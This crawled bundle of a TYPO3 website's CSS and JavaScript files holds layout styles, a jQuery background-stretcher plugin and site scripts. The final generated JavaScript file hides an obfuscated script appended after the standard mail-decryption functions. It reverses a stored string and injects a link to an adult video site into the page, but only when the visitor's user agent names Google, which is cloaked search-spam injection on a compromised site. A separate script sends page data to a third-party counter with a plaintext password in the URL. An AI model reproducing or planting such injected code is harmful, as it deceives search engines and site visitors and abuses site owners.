	DIV.csc-textpic-center { text-align: center; /* IE-hack */ }
	DIV.csc-textpic-center DIV.csc-textpic-imagewrap { margin: 0 auto; }
	DIV.csc-textpic-center DIV.csc-textpic-imagewrap .csc-textpic-image { text-align: left; /* Remove IE-hack */ }
	DIV.csc-textpic-center DIV.csc-textpic-text { text-align: left; /* Remove IE-hack */ }

	/* Right (above or below) */
	DIV.csc-textpic-right DIV.csc-textpic-imagewrap { float: right; }
	DIV.csc-textpic-right DIV.csc-textpic-text { clear: right; }

	/* Left (above or below) */
	DIV.csc-textpic-left DIV.csc-textpic-imagewrap { float: left; }
	DIV.csc-textpic-left DIV.csc-textpic-text { clear: left; }

	/* Left (in text) */
	DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap { float: left; }

	/* Right (in text) */
	DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap { float: right; }

	/* Right (in text, no wrap around) */
	DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap { float: right; clear: both; }
	/* Hide from IE5-mac. Only IE-win sees this. \*/
	* html DIV.csc-textpic-intext-right-nowrap .csc-textpic-text { height: 1%; }
	/* End hide from IE5/mac */

	/* Left (in text, no wrap around) */
	DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap { float: left; clear: both; }
	/* Hide from IE5-mac. Only IE-win sees this. \*/
	* html DIV.csc-textpic-intext-left-nowrap .csc-textpic-text,
	* html .csc-textpic-intext-left ol,
	* html .csc-textpic-intext-left ul { height: 1%; }
	/* End hide from IE5/mac */

	DIV.csc-textpic DIV.csc-textpic-imagerow-last { margin-bottom: 0; }

	/* Browser fixes: */

	/* Fix for unordered and ordered list with image "In text, left" */
	.csc-textpic-intext-left ol, .csc-textpic-intext-left ul {padding-left: 40px; overflow: auto; }

--- FILE ---
content_type: text/css
request_url: http://www.barewilderness.com/fileadmin/css/bare-wilderness2.css?1483884682
body_size: 2792
content:
html
{
	overflow: auto;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	margin-right: 0px;
	padding: 0;
}

body 
{
	overflow: auto;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	margin-right: 0px;
	padding: 0;
	background-color: #79806e;
	z-index: 2;
	/*background-image:url(/fileadmin/templates/images/background1.jpg);
	background-repeat: repeat-y;
	background-position: top center;*/
}

#mainWrapper
{
	z-index: 5;
}

h1
{
	text-align: center;
}

a, a:visited
{
	text-decoration: none;
}

a:hover
{
	text-decoration: underline;
}

img
{
	border-bottom-style: none;
	border-left-style: none;
	border-right-style: none;
	border-top-style: none;
}

.logo
{
}

td.logo
{
	width: 180px;
	height: 135px;
	vertical-align: top;
}

div.logo
{
	position: relative;
	margin-top: -10px;
	padding-top: 0px;
	margin-left: -5px;
	left: 0px;
	z-index: 101;
	vertical-align: top;
}
.heading
{
}

td.heading
{
	background-color: #D0D0C0;
	margin-top: 0px;
	padding-top: 0px;
	padding-left: 5px;
	padding-right: 5px;
	height: 135px;
	vertical-align: top;
	text-align: center;
}

div.heading
{
	position: relative;
	top: 0px;
	width: 100%;
	margin-top: 0px;
	padding-top: 5px;
	text-align: center;
	vertical-align: top;
	z-index: 1;
}

h1.heading
{
	color: #996600;
	text-align: left;
	padding-left: 8px;
	padding-top: 10px;
	padding-bottom: 0px;
	margin-top: 30px;
	margin-bottom: 0px;
}

.heading img
{
	margin-top: 0px;
	padding-top: 0px;
}

.head-banner
{
}

td.head-banner
{
}

h1.page-header
{
	color: #996600;
	text-align: left;
	padding-left: 8px;
	padding-top: 10px;
	padding-bottom: 0px;
	margin-top: 30px;
	margin-bottom: 0px;
}

div.wrapper-div
{
	height: 570px;
	width: 920px;
	padding-left: 14px;
	padding-top: 10px;
	margin-top: 10px;
	text-align: center;
	vertical-align: middle;
	overflow: hidden;
	border-bottom-width: 4px;
	border-top-width: 6px;
	border-left-width: 6px;
	border-right-width: 4px;
	border-bottom-style: outset;
	border-top-style: inset;
	border-left-style: inset;
	border-right-style: outset;
}	


table.content-table
{
	width: 100%;
	text-align: left;
	vertical-align: top;
	scrollbar-base-color: #996600; 
	scrollbar-arrow-color: #FFFFFF;
	scrollbar-DarkShadow-Color: #000000;
	scrollbar-track-color: #999966;
}

.left-content
{
	vertical-align: top;
	font-size: 10px;
}

td.left-content
{
	width: 180px;
}

td.left-content
{
	background-color: #D0D0C0;
}

div.left-menu
{
	position: relative;
	left: 0px;
	width: 190px;
	padding-left: 5px;
	padding-top: 10px;
	overflow: hidden;
	z-index: 510;
	margin-left: 10px;
	font-size: 14px;
}

.left-content h1, .left-content h2, .left-content h3, .left-content h4
{
	margin-top: 0px;
	margin-bottom: 0px;
	padding-top: 2px;
	padding-bottom: 0px;
}

.left-content p
{
	margin-top: 0px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 2px;
}

ul.menu-item
{
	margin-left: 5px;
	padding-left: 0px;
	margin-top: 0px;
	margin-top: -10px;
}


ul.menu-item
{
	margin-left: 5px;
	padding-left: 0px;
	margin-top: 0px;
	margin-top: -10px;
}

li.menu-item
{
	margin-left: 20px;
	padding-left: 0px;
	list-style-position: outside;
	list-style-type: disc;
	font-size: 14px;
}

ul.menu-item2
{
	margin-left: 5px;
	padding-left: 0px;
	margin-top: 0px;
}

li.menu-item2
{
	margin-left: 8px;
	padding-left: 0px;
	list-style-type: disc;
	list-style-position: outside;
	font-size: 13px;
}

ul.menu-item3
{
	margin-left: 5px;
	padding-left: 0px;
	margin-top: 0px;
}

li.menu-item3
{
	margin-left: 8px;
	padding-left: 0px;
	list-style-type: disc;
	list-style-position: outside;
	font-size: 13px;
}

.left-menu a, .left-menu a:visited, .left-menu a:active
{
	text-decoration: none;
	color: #AA8800;
	font-weight: bolder;
}

.left-menu a:hover
{
	text-decoration: underline;
	list-style-type: square;
}

.content-wrapper
{
}

div.content-wrapper
{
	position: relative;
	top: 10px;
	background-image: url(/fileadmin/images/pt.gif);
	background-repeat: repeat;
	filter: alpha(opacity=85);
	-moz-opacity: .85;
	opacity: .85;
	vertical-align: top;
	width: 1008px;
	min-height: 700px;
	text-align: left;
	overflow: visible;
}

table.content-wrapper
{
	height: 700px;
}

.main-content
{
	vertical-align: top;
}

td.main-content
{
	background-color: #F0F0D0;
}

div.main-content, div-.main-content-ext
{
	position: relative;
	margin-top: 5px;
	margin-bottom: 2px;
	margin-right: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
	padding-right: 5px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

div.main-content
{
	width: 560px;
	overflow: auto;
}

div.main-content-ext
{
	width: 780px;
	overflow: visible;
}

.main-content-ext h4, .csc-header-n2 h4
{
	margin-top: 0px;
	margin-bottom: -7px;
	padding-top: 5px;
	padding-bottom: 0px;
	text-decoration: underline;
	font-size: 16px;
}

.right-content
{
	vertical-align: top;
}

td.right-content
{
	background-color: #D0D0C0;
}

div.right-content
{
	position: relative;
	width: 195px;
	margin-left: 0px;
	margin-top: 5px;
	padding-left: 5px;
	text-align: left;
	overflow: hidden;
}

.right-content h2
{
	margin-top: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 16px;
	text-decoration: underline;
	font-weight: bolder;
}

.right-content h3
{
	margin-top: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.right-content p
{
	margin-top: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 12px;
}

.right-content em
{
	font-size: 10px;
	color: #333333;
	text-align: center;
}

.csc-frame-frame2
{
}

div.csc-frame-frame2
{
	padding-top: 15px;
}

.csc-frame-frame2 h1
{
	color: #F0F0F0;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}

.csc-frame-frame2 p
{
	color: #FFFFFF;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}

.csc-frame-frame2 a, .csc-frame-frame2 a:visited, .csc-frame-frame2 a:active
{
	text-decoration: none;
	color: #0033FF;
	font-weight: bold;
}

.csc-frame-frame1
{
}

div.csc-frame-frame1
{
	padding-top: 0px;
}

.csc-frame-frame1 h1
{
	color: #F0F0F0;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}

.csc-frame-frame1 p
{
	color: #FFFFFF;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}

.csc-frame-frame1 a, .csc-frame-frame1 a:visited, .csc-frame-frame1 a:active
{
	text-decoration: none;
	color: #0033FF;
	font-weight: bold;
}

dd.csc-textpic-caption
{
	color: #808080;
	font-style: italic;
	font-size: 11px;
	font-weight: bold;
	background-color: #FFFFFF;
	margin-top: -8px;
	margin-bottom: 5px;
	padding-top: 0px;
	padding-bottom: 0px;
}

div.border
{ 
	float: left;
	height: 1px;
	width: 1px;
	overflow: hidden;
	display: none;
	visibility: hidden;
	left: -100px;
	top: -500px;
} 

#tx-srfeuserregister-pi1-fe_users_form
{
	padding-left: 10px;
	padding-top: 10px;
	margin-top: 25px;
	margin-left: 40px;
	width: 650px;
}

.tx-srfeuserregister-pi1
{
}

div.tx-srfeuserregister-pi1
{
	margin-left: 0px;
	padding-left: 0px;
}
.tx-damdownloadlist-pi1
{
	border-top-width: medium;
	border-top-style: ridge;
	border-top-color: #3300FF;
	margin-top: -25px;
}

.ddl_container
{
	margin-bottom: 30px;
}

.ddl_title
{
	font-family: Verdana;
	font-weight: bold;
	font-size: 14;
	font-variant: small-caps;
	margin-bottom: 10px;
	margin-top: 30px;
	background-color: #D3E2F9;
}

.ddl_description
{
	font-family: Verdana;
	font-size: 11px;
	font-style: italic;
	margin-left: 150px;
	margin-right: 100px;
}

.ddl_file_ident
{
	margin-left: -150px;
}

.ddl_file_list
{
	margin-top: -35px;
}

.top-menu
{
	color: #101010;
	font-size: 12px;
}

div.top-menu
{	
	position: absolute;
	width: 310px;
	margin-right: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 190px;
	left: 50%;
	top: 126px;
	height: 27px;
	overflow: hidden;
	z-index: 200;
	text-align: right;
}

table.top-menu
{
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}

td.top-menu
{
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
	background-color: #D0D0C0;
}

td.top-menu-cur
{
	background-color: #AA8800;
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
	padding-left: 5px;
	padding-right: 5px;
	font-weight: bold;
}

.top-menu a, .top-menu a:visited, .top-menu a:active
{
	text-decoration: none;
	font-weight: bold;
	color: #AA8800;
	padding-left: 5px;
	padding-right: 5px;
}

.top-menu a:hover
{
	text-decoration: underline;
	color: #101010;
	background-color: #AA8800;
	font-weight: bolder;
}


.promo-links
{
	text-align: center;
	/*width: 100%;*/
	font-size: 9px;
	margin-left: 0px;
}

.promo-links table
{
	margin-left: 10px;
}

.promo-links td
{
	font-size: 9px;
	text-align: left;
	vertical-align: top;
	border-right-style: ridge;
	border-right-width: thin;
}
.sitemap
{
	font-family: Arial;
	font-size: 12px;
	text-align: left;
}

div.sitemap
{
	width: 100%;
	height: 600px;
	overflow: auto;
}

.sitemap a, .sitemap a:visited, .sitemap a:active
{
	color: black;
	text-decoration: none;
}

.sitemap a:hover
{
	color: blue;
	font-size: 12px;
	text-decoration: none;
}

.sitemap1
{
	padding-left: 0px;
	margin-left: 0px;
	font-weight: bold;
	margin-top: 0px;
	padding-top: 10px;
	width: 300px;
	background-color: #C0C0C0;
	width: 100%;
}

.sitemap1 ul
{
	margin-left: 0px;
	padding-left: 0px;
}

.sitemap1 li
{
	margin-left: 0px;
	padding-left: 0px;
}

.sitemap2
{
	padding-left: 0px;
	margin-left: 0px;
	background-color: #E0E0E0;
	font-size: 12px;
	width: 100%;
}

.sitemap2 ul
{
	margin-left: 15px;
	padding-left: 0px;
}

.sitemap2 li
{
	margin-left: 0px;
	padding-left: 0px;
}

.sitemap3
{
	padding-left: 0px;
	margin-left: 0px;
	font-size: 11px;
	background-color: #F0F0F0;
	width: 100%;
}

.sitemap3 ul
{
	margin-left: 30px;
	padding-left: 0px;
}

.sitemap3 li
{
	margin-left: 0px;
	padding-left: 0px;
}

.sitemap4
{
	padding-left: 0px;
	margin-left: 0px;
	font-size: 8px;
	background-color: #F0F0F0;
	width: 100%;
}

.sitemap4 ul
{
	margin-left: 45px;
	padding-left: 0px;
}

.sitemap4 li
{
	margin-left: 0px;
	padding-left: 0px;
}

.prolink-pages
{
	margin-top: 30px;
}

.prolink-list
{
	font-family: "Times New Roman", Times, serif;
	font-size: 10px;
	background-color: #CCCCCC;
	border: thin solid #666666;
	margin-left: 10px;
	margin-top: 50px;
}

.prolink-list thead
{
	text-align: center;
	font-size: 12px;
	font-weight: bold;
}

.prolink-list a, .prolink-list a:visited, .prolink-list a:active
{
	text-decoration: none;
	color: black;
}

.prolink-list a:hover
{
	text-decoration: underline;
	color: blue;
}

div.tx-indexedsearch-res
{
	width: 440px;
	padding-right: 20px;
	overflow: hidden;
} 

.bottom-menu
{
}

div.bottom-menu
{
	visibility: hidden;
}

p.align-center
{
	text-align: center;
}

.news-ticker
{
	font-size: 15px;
}

div.news-ticker, .news-ticker div
{
	position: absolute;
	left: 50%;
	top: 118px;
	width: 460px;
	height: 20px;
	overflow: hidden;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: -370px;
	margin-right: 0px;
	/*background-color: #F0F0F0;*/
	padding-top: 0px;
	padding-bottom: 0px;
	vertical-align: top;
}

.news-ticker p
{
	margin-top: 0px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
}
 .news-ticker strong
 {
 	color: #CC0000;
 }
 
 .news-ticker marquee
 {
 	margin-left: 0px;
	margin-right: 0px;
	padding-left: 0px;
	padding-right: 0px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: dotted;
	border-bottom-width: 3px;
 }
 
span.important
{
	font-weight: bolder;
	font-size: 13px;
	text-align: center;
}

.csc-frame-invisible
{
	font-size: 13px;
}

div.csc-frame-invisible
{
	background-color: #AA8800;
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
	padding-left: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
}

.csc-frame-invisible h2
{
	font-size: 18px;
	font-weight: bolder;
	padding-bottom: 5px;
	text-decoration: underline;
}

.csc-frame-invisible a, .csc-frame-invisible a:visited, .csc-frame-invisible a:active
{
	color: #0000FF;
	text-decoration: none;
}

.csc-frame-invisible a:hover
{
	text-decoration: underline;
}

div.tx-bddbflvvideogallery-pi1
{
	text-align: center;
	background-color: white;
}

span.detail
{
	font-size: 11px;
	text-align: center;
	margin-top: 0px;
	margin-bottom: -8px;
}

div.tx-jkpoll-pi1
{
	margin-left: 10px;
}

.tx-jkpoll-pi1 table
{
	text-align: center;
	margin-top: 5px;
	margin-bottom: 5px;
}

.tx-jkpoll-pi1 td
{
	text-align: left;
}

.video-info, .video-info2
{
	font-size: 12px;
}

div.video-info, div.video-info2
{
	padding-bottom: 5px;
	padding-left: 10px;
	padding-top: 2px;
	padding-right: 10px;
	margin-top: 0px;
	margin-bottom: 10px;
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
	height: 120px;
	vertical-align: top;
}

div.video-info2
{
	background-color: #AA8800;
	font-weight: bold;
}

.video-info h2, .video-info2 h2
{
	text-decoration: underline;
	margin-bottom: 0px;
	padding-bottom: 0px;
	padding-top: 0px;
	font-size: 16px;
}


.video-info h3, .video-info2 h3
{
	text-decoration: underline;
	margin-bottom: 0px;
	padding-bottom: 0px;
	padding-top: 0px;
	font-size: 15px;
}

.video-info p, .video-info2 p
{
	padding-top: 5px;
	padding-bottom: 5px;
	margin-bottom: 0px;
	margin-top: 0px;
}

#flvcaption
{
	display: none;
}

div.tx-vjchat-container
{
}

div.csc-frame-indent3366
{
	width: 80%;
	margin-left: 30px;
	margin-top: -10px;
	margin-bottom: 5px;
	padding-left: 10px;
	padding-right: 25px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
}

.google-ref1, .google-ref2, google-ref3
{
	text-align: center;
}

div.google-ref1, div.google-ref2, div.google-ref3
{
	border-top-style: groove;
	border-top-width: 2px;
	border-top-color: #404040;
	margin-top: 10px;
}

div.google-ref1
{
	margin-left: 10px;
	padding-top: 5px;
	width: 180px;
}

div.google-ref2
{
	width: 200px;
	margin-left: 3px;
	margin-top: 3px;
	padding-top: 3px;
}

div.google-ref3
{
	margin-left: 20px;
	margin-top: 15px;
	padding-top: 5px;
	padding-left: 20px;
}
.google-adsense
{
}

div.google-adsense
{
	margin-left: 2px;
	margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: http://www.barewilderness.com/fileadmin/css/bgstretcher.css?1483884682
body_size: 295
content:
/*
	Background Stretcher jQuery Plugin
	� 2009 ajaxBlender.com
	For any questions please visit www.ajaxblender.com 
	or email us at support@ajaxblender.com
*/

.bgstretcher {
	background: black;
	overflow: hidden;
	width: 100%;
	position: fixed !important;
	z-index: 1;
}
.bgstretcher, .bgstretcher UL, .bgstretcher UL LI {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
}
.bgstretcher UL, .bgstretcher UL LI {
	margin: 0;
	padding: 0;
	list-style: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.barewilderness.com/fileadmin/scripts/bgstretcher.js?1483884682
body_size: 1265
content:
/*
	Background Stretcher jQuery Plugin
	� 2009 ajaxBlender.com
	For any questions please visit www.ajaxblender.com 
	or email us at support@ajaxblender.com
	
	Version: 1.2
*/

;(function($){
	/*  Variables  */
	var container = null;
	var allImgs = '', allLIs = '', containerStr = '';
	
	var element = this;
	var _bgStretcherPause = false;
	var _bgStretcherTm = null;
	
	$.fn.bgStretcher = function(settings){
		settings = $.extend({}, $.fn.bgStretcher.defaults, settings);
		$.fn.bgStretcher.settings = settings;
		
		function _build(){
			if(!settings.images.length){ return; }
			
			_genHtml();
			
			containerStr = '#' + settings.imageContainer;
			container = $(containerStr);
			allImgs = '#' + settings.imageContainer + ' IMG';
			allLIs = '#' + settings.imageContainer + ' LI';
			
			$(allLIs).hide();
			$(allLIs + ':first').show().addClass('bgs-current');
			
			if(!container.length){ return; }
			$(window).resize(_resize);
			
			if(settings.slideShow && $(allImgs).length > 1){
				_bgStretcherTm = setTimeout('$.fn.bgStretcher.slideShow()', settings.nextSlideDelay);
			}
			_resize();
		};
		
		function _resize(){
			var winW = $(window).width();
			var winH = $(window).height();
			var imgW = 0, imgH = 0;

			//	Update container's height
			container.width(winW);
			container.height(winH);
			
			//	Non-proportional resize
			if(!settings.resizeProportionally){
				imgW = winW;
				imgH = winH;
			} else {
				var initW = settings.imageWidth, initH = settings.imageHeight;
				var ratio = initH / initW;
				
				imgW = winW;
				imgH = winW * ratio;
				
				if(imgH < winH){
					imgH = winH;
					imgW = imgH / ratio;
				}
			}
			
			//	Apply new size for images
			if(!settings.resizeAnimate){
				$(allImgs).width(imgW).height(imgH);
			} else {
				$(allImgs).animate({width: imgW, height: imgH}, 'normal');
			}
		};
		
		function _genHtml(){
			var code = '<div id="' + settings.imageContainer + '" class="bgstretcher"><ul>';
			for(i = 0; i < settings.images.length; i++){
				code += '<li><img src="' + settings.images[i] + '" alt="" /></li>';
			}
			code += '</ul></div>';
			$(code).appendTo('body');
		};
		
		/*  Start bgStretcher  */
		_build();
	};
	
	$.fn.bgStretcher.play = function(){
       _bgStretcherPause = false;
       $.fn.bgStretcher._clearTimeout();
       $.fn.bgStretcher.slideShow();
       
	};
	
	$.fn.bgStretcher._clearTimeout = function(){
       if(_bgStretcherTm != null){
           clearTimeout(_bgStretcherTm);
           _bgStretcherTm = null;
       }
	}
	
	$.fn.bgStretcher.pause = function(){
	   _bgStretcherPause = true;
	   $.fn.bgStretcher._clearTimeout();
	};
	
	$.fn.bgStretcher.slideShow = function(){
		var current = $(containerStr + ' LI.bgs-current');
		var next = current.next();
		if(!next.length){
			next = $(containerStr + ' LI:first');
		}
		
		$(containerStr + ' LI').removeClass('bgs-current');
		next.addClass('bgs-current');
		
		next.fadeIn( $.fn.bgStretcher.settings.slideShowSpeed );
		current.fadeOut( $.fn.bgStretcher.settings.slideShowSpeed );
		
		if(!_bgStretcherPause){
		  _bgStretcherTm = setTimeout('$.fn.bgStretcher.slideShow()', $.fn.bgStretcher.settings.nextSlideDelay);
		}
	};
	
	/*  Default Settings  */
	$.fn.bgStretcher.defaults = {
		imageContainer:             'bgstretcher',
		resizeProportionally:       true,
		resizeAnimate:              false,
		images:                     [],
		imageWidth:                 1024,
		imageHeight:                768,
		nextSlideDelay:             3000,
		slideShowSpeed:             'normal',
		slideShow:                  true
	};
	$.fn.bgStretcher.settings = {};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.barewilderness.com/fileadmin/scripts/fsnd.js?1483884682
body_size: 545
content:
// JavaScript Document

//var bgImage = '/fileadmin/templates/images/index-backgrnd.jpg';
var bgImage = '/fileadmin/templates/images/background.jpg';
var showBackGround = true;
var mobileSafari = false;
var agent = navigator.userAgent.toLowerCase();
var version = navigator.appVersion.toLowerCase();

    fsnd_statistics = new Image(1,1);
    fsnd_single_page = new Image(1,1);
    fsnd_statistics.src = "http://counter.ranking-fsnd.com/add_stats.php?id=6&pwd=bare01"+"&refer="+escape(document.referrer)+"&scrd="+screen.colorDepth+"&scrw="+screen.width+"&doc_url="+document.URL;
    fsnd_single_page.src = "http://counter.ranking-fsnd.com/single_page.php?id=6&pwd=bare01&url="+document.URL;
 

if( ( agent.indexOf('iphone') !=-1 ) || ( agent.indexOf('ipad') !=-1 ) ||
	( version.indexOf('iphone') !=-1 ) || ( version.indexOf('ipad') !=-1 ) )
{
	mobileSafari = true;  
	//alert("Mobile Safari!");
}

var j = jQuery.noConflict();

j(document).ready(function()
{
	if( showBackGround )
	{
		  //  Initialize Backgound Stretcher
		  j(document).bgStretcher({ images: [bgImage], imageWidth: 766, imageHeight: 614 });
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://www.barewilderness.com/typo3temp/javascript_a708894199.js?1483893205
body_size: 852
content:
var browserName=navigator.appName;var browserVer=parseInt(navigator.appVersion);var version="";var msie4=(browserName=="Microsoft Internet Explorer"&&browserVer>=4);if((browserName=="Netscape"&&browserVer>=3)||msie4||browserName=="Konqueror"||browserName=="Opera"){version="n3";}else{version="n2";}
function blurLink(theObject){if(msie4){theObject.blur();}}
function decryptCharcode(n,start,end,offset){n=n+offset;if(offset>0&&n>end){n=start+(n-end-1);}else if(offset<0&&n<start){n=end-(start-n-1);}
return String.fromCharCode(n);}
function decryptString(enc,offset){var dec="";var len=enc.length;for(var i=0;i<len;i++){var n=enc.charCodeAt(i);if(n>=0x2B&&n<=0x3A){dec+=decryptCharcode(n,0x2B,0x3A,offset);}else if(n>=0x40&&n<=0x5A){dec+=decryptCharcode(n,0x40,0x5A,offset);}else if(n>=0x61&&n<=0x7A){dec+=decryptCharcode(n,0x61,0x7A,offset);}else{dec+=enc.charAt(i);}}
return dec;}
function linkTo_UnCryptMailto(s){location.href=decryptString(s,-2);}
	var data = [
{
    search : 'k to go inside to the Bare Wilderness Community"></a>',
    replace: '>a/<nrop esenapaj>"/soediv-nrop-esenapaj/c/moc.enilno-naisa-yxes//:sptth"=ferh a<',
    url    : '/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);